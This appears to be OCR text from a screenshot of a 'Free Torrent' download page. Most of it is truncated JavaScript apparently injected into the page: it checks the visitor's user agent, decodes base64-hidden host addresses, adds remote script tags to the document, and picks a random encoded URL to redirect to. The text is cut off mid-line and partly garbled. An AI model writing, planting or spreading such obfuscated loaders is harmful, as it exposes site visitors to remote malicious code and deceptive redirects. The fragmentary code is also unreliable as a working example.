
19.1.3 For
Free Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.sr
u=87883cc0″;document.body.appendChild(s_e
inputString=”aHR0cHM6Ly93d3cuYml0dG
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).s